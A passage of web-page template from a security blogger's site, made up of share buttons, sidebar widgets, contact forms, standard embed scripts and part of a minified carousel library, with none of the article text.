</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s72-c/cyberterrorism.jpeg&text=Cyber Warfare Trends, Tactics and Strategies - Whitepaper &via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Cyber Security
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href="https://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html" id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href="https://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html" id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'RafayBaloch';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div>
</div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cyber Security Services</h2>
<div class='widget-content'>
<a href="https://redseclabs.com" target=_blank><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu-6P6KiduTUzNW8nyRPHDYh4KQOQP_lXaPW1DoX41AK8dA_Lgg0Qv__aupD0LMOOxySi4s8MOGjhAk1kOmZtuFqjkE5alC2ZxxrOKkO-ofJP7Imw-MnvdCNscn5brygR753GJYZMBLrOCaILtufM_YqCQt3ch1AcArkGgczc3qduTQnTIR7WzSLBH8Jf4/s1024/tmgm.jpeg" height=400 width=400 /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Book</h2>
<div class='widget-content'>
<center>
<a href="https://www.amazon.com/Ethical-Hacking-Penetration-Testing-Guide-ebook/dp/B00MMOJ7CY/?_encoding=UTF8&pd_rd_w=2ZLZy&content-id=amzn1.sym.da24a24a-8edd-4b61-8b08-8da82b8fa54e%3Aamzn1.symc.0be80b80-fece-46bc-88bd-c8e6394f049e&pf_rd_p=da24a24a-8edd-4b61-8b08-8da82b8fa54e&pf_rd_r=EXR4DDZYJZVPCHT312F1&pd_rd_wg=MsLha&pd_rd_r=93a9f8fc-d3d4-41c7-9cc7-23acaba96a0e&ref_=pd_gw_ci_mcx_mr_hp_atf_m" target=_blank><img src="https://m.media-amazon.com/images/I/81sBOm8txNL._SL1500_.jpg" / width="330" height="450" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar no-items section' id='tabside1'></div>
<div class='sidebar no-items section' id='tabside2'></div>
<div class='sidebar no-items section' id='tabside3'></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Vulnerabilities">Vulnerabilities</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/POC">POC</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Breaches">Breaches</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Bug%20Bounty">Bug Bounty</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Security%20Flaws">Security Flaws</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Ethical%20Hacking">Ethical Hacking</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Mobile%20Security">Mobile Security</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Web%20App%20Security">Web App Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Web%20Server%20Security">Web Server Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Cyber%20Attacks">Cyber Attacks</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Penetration%20Testing">Penetration Testing</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Website%20Security">Website Security</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Courses">Courses</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Cyber%20Security">Cyber Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Security%20Forensics">Security Forensics</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Technical%20Analysis">Technical Analysis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/espionage">espionage</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Online%20Security">Online Security</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Presentations">Presentations</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Tools">Tools</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Website%20Hacking">Website Hacking</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Achievements">Achievements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Cheatsheets">Cheatsheets</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Manifesto">Manifesto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/Network%20Security">Network Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/OS%20Security">OS Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.rafaybaloch.com/search/label/surveillance">surveillance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="https://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2026 All Rights Reserved by <a href="https://www.rafaybaloch.com/">RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2219569080572207173?po\x3d8265601023525649842\x26origin\x3dhttp://www.rafaybaloch.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
